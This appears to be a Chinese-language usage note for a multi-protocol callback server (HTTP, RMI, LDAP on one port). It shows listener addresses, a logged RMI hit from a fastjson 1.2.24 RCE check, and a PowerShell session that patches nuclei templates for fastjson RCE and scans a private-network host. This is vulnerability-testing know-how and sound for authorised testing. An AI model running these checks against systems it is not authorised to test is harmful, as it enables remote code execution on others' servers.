 反连服务器-[1]
反连服务器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连
HTTP反连地址 http://192.168.0.102:8085/
RMI反连地址 rmi://192.168.0.102:8085/
LDAP反连地址 ldap://192.168.0.102:8085/
返回结果 Total 1 只看 Token
反连类型 连接来源 TOKEN
RMI连接 192.168.0.117:59252 fastjson-1-2-24-rce/Exploit
PowerShell
PS C:\Users\Q\Desktop\fastjson> python Rurl.py
Usage: script.py <IP:Port>
PS C:\Users\Q\Desktop\fastjson> python Rurl.py 192.168.0.102:8085
Updated: .\fastjson-1-2-24-rce.yaml
Updated: .\fastjson-1-2-41-rce.yaml
Updated: .\fastjson-1-2-42-rce.yaml
Updated: .\fastjson-1-2-43-rce.yaml
Updated: .\fastjson-1-2-47-rce.yaml
Updated: .\fastjson-1-2-62-rce.yaml
Updated: .\fastjson-1-2-67-rce.yaml
Updated: .\fastjson-1-2-68-rce.yaml
PS C:\Users\Q\Desktop\fastjson>
PS C:\Users\Q\Desktop\fastjson> nuclei -u "http://192.168.0.117:8090/" -t C:\Users\Q\Desktop\fastjson\
nuclei v3.1.10
projectdiscovery.io
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.1.10 (latest)
[INF] Current nuclei-templates version: v9.7.6 (latest)
[WRN] Scan results upload to cloud is disabled.